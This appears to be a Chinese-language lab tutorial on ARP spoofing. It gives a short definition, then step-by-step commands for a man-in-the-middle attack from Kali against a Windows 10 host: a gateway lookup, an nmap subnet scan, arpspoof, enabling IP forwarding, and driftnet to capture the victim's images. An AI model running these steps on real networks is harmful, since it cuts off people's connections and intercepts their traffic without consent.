目录

ARP欺骗:

ARP欺骗(ARP spoofing),又称ARP毒化(ARP poisoning,网络上多译为ARP病毒)或ARP攻击,是针对以太网地址解析协议(ARP)的一种攻击技术,通过欺骗局域网内访问者PC的网关MAC地址,使访问者PC错以为攻击者更改后的MAC地址是网关的MAC,导致网络不通。此种攻击可让攻击者获取局域网上的数据包甚至可篡改数据包,且可让网络上特定计算机或所有计算机无法正常连线。

环境:

kali:10.xx.xx.2 win10:10.xx.xx.189



1.找到网关IP

# route -n

2.扫描局域网内的主机

nmap 10.xx.xx.0/24



3.进行ARP欺骗

# arpspoof -i eth0 -t 10.xx.xx.1 10.xx.xx.189 //arpspoof -i 网卡 -t 目标网关 目标主机

此时目标主机将无法访问网络



4.开启端口转发

# echo 1 > /proc/sys/net/ipv4/ip_forward

//kali linux默认是不开启ip转发的,所以我们这里手动开启,关于ip转发的配置文件写在/proc/sys/net/ipv4的ip_forward中,默认为0(不转发),我们改成1(为1的话目标不会断网)

5.使用driftnet进行图片嗅探

# driftnet -i eth0 //Driftnet是一个监听网络流量并从它观察到的TCP流中提取图像的程序

# driftnet -i eth0 -a -d /root/lql 将嗅探到的图片保存到/root/lql目录下